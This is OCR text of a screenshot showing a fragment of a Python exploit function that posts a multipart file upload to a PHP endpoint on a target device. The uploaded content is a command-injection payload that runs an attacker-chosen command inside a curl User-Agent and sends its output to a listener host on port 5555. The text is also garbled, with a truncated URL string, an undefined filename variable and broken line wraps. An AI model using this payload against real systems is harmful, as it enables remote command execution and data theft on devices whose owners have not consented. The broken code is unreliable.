
        return None

def kacuj(target_ip, listen_ip, cmd, token=None, 
cookies=None):

    agentwho = "NetRanger/84.19"

    payload = f"curl -A \"`{cmd}`\" {listen_ip}:5555"

    url = 
f"http://{target_ip}/projectUpdateBSXFileProcess.ph
    headers = {

        "Content-Type": "multipart/form-data; boundary=----
zeroscience",

        "User-Agent": agentwho

    }

    data = (

        "------zeroscience\r\n"

        f"Content-Disposition: form-data; 
name=\"userfile\"; filename={AAM}\r\n"

        "Content-Type: application/octet-stream\r\n\r\n"

        f"{payload}\r\n"

        '------zeroscience--\r\n'

    )

    try:

        r = requests.post(url, headers=headers, data=data, 
cookies=cookies)
